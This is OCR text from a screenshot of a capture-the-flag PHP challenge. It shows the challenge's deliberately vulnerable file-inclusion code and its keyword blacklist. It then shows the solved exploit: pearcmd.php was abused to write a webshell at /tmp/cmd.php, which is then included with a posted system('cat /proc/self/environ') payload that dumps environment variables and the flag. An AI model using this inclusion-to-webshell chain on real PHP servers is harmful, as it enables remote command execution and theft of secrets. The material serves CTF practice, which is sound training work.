 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET ["syc"])){
$file = $_GET ["syc"];
$hint = "register_argc_argv = On";
if (preg_match("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i", $file)) {
die("hint都给的这么明显了还不会做?");
}
if(substr($_SERVER['REQUEST_URI'], -4) === '.php'){
include $file;
}
}
#PEAR_Config 0.9 a:12:
{s:7:"php_dir";s:69:"/&syc=/usr/local/lib/php/pearcmd.php&/PHP_EXTRA_CONFIGURE_ARGS=--
enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-
cgiKUBERNETES_SERVICE_PORT=449KUBERNETES_PORT=1449USER=www-
dataGEEK_FLAG=SYC{4ae7c760-8470-4f28-b3e4-59065fa56330}HOSTNAME=dep-ddd6ea85-
9b18-4f93-9799-c9d5ccb0a8e7-55bd698455-
hg52tPHP_INI_DIR=/usr/local/etc/phpSHLVL=2HOME=/home/www-dataPHP_LDFLAGS=-Wl,-O1 -
piePHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
欢迎 </> 元素 控制台 源代码 网络 性能 内存 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-ddd6ea85-9b18-4f93-9799-c9d5ccb0a8e7.challenge.ctfplus.cn/levelllll2.php?
syc=/tmp/cmd.php
Post data Referer User Agent Cookies Clear All
0=system('cat /proc/self/environ');